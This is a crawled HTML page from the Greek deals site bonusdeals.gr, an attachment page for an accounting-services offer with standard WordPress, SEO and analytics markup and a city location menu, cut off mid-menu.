

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonusdeals.gr/deal/prosfora-apografikavivlia/taxacc/
body_size: 35257
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8">


<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/favicon.ico" rel="shortcut icon">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/touch.png" rel="apple-touch-icon-precomposed">
<link rel="author" href="humans.txt" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '651934648237131']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=651934648237131&amp;ev=PixelInitialized" /></noscript>
<script type="text/javascript">
(function(p,u,s,h){
    p._pcq=p._pcq||[];
    p._pcq.push(['_currentTime',Date.now()]);
    s=u.createElement('script');
    s.type='text/javascript';
    s.async=true;
    s.src='https://cdn.pushcrew.com/js/d83f60fe4d5f7b8aa5796cc650e36bce.js';
    h=u.getElementsByTagName('script')[0];
    h.parentNode.insertBefore(s,h);
})(window,document);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>taxacc - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr</title>
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="taxacc - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="og:url" content="https://www.bonusdeals.gr/deal/prosfora-apografikavivlia/taxacc/" />
	<meta property="og:site_name" content="ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/bonusdeals" />
	<meta property="og:image" content="https://www.bonusdeals.gr/deal/prosfora-apografikavivlia/taxacc" />
	<meta property="og:image:width" content="350" />
	<meta property="og:image:height" content="178" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bonusdeals" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bonusdeals.gr/deal/prosfora-apografikavivlia/taxacc/","url":"https://www.bonusdeals.gr/deal/prosfora-apografikavivlia/taxacc/","name":"taxacc - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","isPartOf":{"@id":"https://www.bonusdeals.gr/#website"},"primaryImageOfPage":{"@id":"https://www.bonusdeals.gr/deal/prosfora-apografikavivlia/taxacc/#primaryimage"},"image":{"@id":"https://www.bonusdeals.gr/deal/prosfora-apografikavivlia/taxacc/#primaryimage"},"thumbnailUrl":"https://www.bonusdeals.gr/wp-content/uploads/2016/01/taxacc.jpg","datePublished":"2016-01-06T10:05:18+00:00","dateModified":"2016-01-06T10:05:18+00:00","breadcrumb":{"@id":"https://www.bonusdeals.gr/deal/prosfora-apografikavivlia/taxacc/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.bonusdeals.gr/deal/prosfora-apografikavivlia/taxacc/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.bonusdeals.gr/deal/prosfora-apografikavivlia/taxacc/#primaryimage","url":"https://www.bonusdeals.gr/wp-content/uploads/2016/01/taxacc.jpg","contentUrl":"https://www.bonusdeals.gr/wp-content/uploads/2016/01/taxacc.jpg","width":350,"height":178},{"@type":"BreadcrumbList","@id":"https://www.bonusdeals.gr/deal/prosfora-apografikavivlia/taxacc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonusdeals.gr/"},{"@type":"ListItem","position":2,"name":"45€ τον μήνα για ενημέρωση απλογραφικών βιβλίων με επίβλεψη λογιστηρίου για επιχειρήσεις με σύνολο 150 τιμολογίων μηνιαίως! Συμβουλευτικές Υπηρεσίες για Φορολογικά, Λογιστικά και Εργατικά Θέματα. Εξυπηρετούμε όλες τις Περιοχές της Περιφέρειας Αττικής, Πειραιά και Προαστίων, καθώς επίσης και Νομών Βοιωτίας και Εύβοιας! Τηλεφωνική επικοινωνία στο 2221082630 ή στο 6942019691","item":"https://www.bonusdeals.gr/deal/prosfora-apografikavivlia/"},{"@type":"ListItem","position":3,"name":"taxacc"}]},{"@type":"WebSite","@id":"https://www.bonusdeals.gr/#website","url":"https://www.bonusdeals.gr/","name":"ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","description":"ΠΡΟΣΦΟΡΕΣ BonusDeals.gr  | 10.000 προσφορές &amp; εκπτωτικά κουπόνια μέχρι -90%","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonusdeals.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" href="https://www.bonusdeals.gr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bonusdeals.gr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonusdeals.gr/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='https://www.bonusdeals.gr/wp-content/plugins/author-hreview/style/style.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-web-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%7COpen+Sans%3A400%2C700%2C300&#038;subset=greek%2Clatin&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/normalize.min.css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/foundation.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='bonusdeals-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css' media='all' />
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/vendor/modernizr.js" id="modernizr-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bonusdeals.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bonusdeals.gr/wp-json/wp/v2/media/926866" /><link rel='shortlink' href='https://www.bonusdeals.gr/?p=926866' />
<link rel="alternate" type="application/json+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2Fprosfora-apografikavivlia%2Ftaxacc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2Fprosfora-apografikavivlia%2Ftaxacc%2F&#038;format=xml" />
</head>
<body class="attachment attachment-template-default single single-attachment postid-926866 attachmentid-926866 attachment-jpeg">
	<div id="fb-root"></div>
	<script>
	(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) {return;}
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/el_GR/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
	</script>
	<!--[if lt IE 7]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	<!-- wrapper -->
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
		<aside class="left-off-canvas-menu hide-for-large-up">
    <ul class="off-canvas-list">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>                <li class="has-submenu term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul class="left-submenu children-14">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                        <li class="term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                            <li class="has-submenu term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-441">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="has-submenu term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul class="left-submenu children-9">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
